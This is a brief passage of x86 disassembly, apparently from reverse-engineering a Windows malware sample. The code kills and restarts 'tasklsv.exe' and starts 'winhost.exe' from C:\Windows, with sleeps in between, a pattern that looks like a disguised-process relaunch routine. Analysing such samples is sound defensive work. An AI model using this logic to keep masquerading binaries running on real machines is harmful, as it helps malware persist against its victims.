 push offset aTaskkillImTask ; "taskkill /im tasklsv.exe /f"
call _system
mov esi, ds:Sleep
add esp, 4
push 180000
call esi ; Sleep
push offset aStartCWindowsT ; "start C:\\Windows\\tasklsv.exe"
call _system
add esp, 4
push 3000
call esi ; Sleep
push offset aStartCWindowsW ; "start C:\\Windows\\winhost.exe"
call _system
add esp, 4
push 3000
call esi ; Sleep
115: ; CODE XREF: .text:004010C8↑j